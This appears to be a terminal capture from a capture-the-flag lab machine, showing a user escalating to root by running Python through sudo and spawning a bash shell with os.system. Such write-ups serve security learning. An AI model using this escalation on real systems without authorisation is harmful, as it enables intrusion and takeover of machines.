 losy@darkhole:~$ sudo -u root python3
Python 3.8.10 (default, Jan 17 2025, 14:40:23)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system("whoami")
root
0
>>> os.system("bash")
root@darkhole:/home/losy# whoami
root
root@darkhole:/home/losy#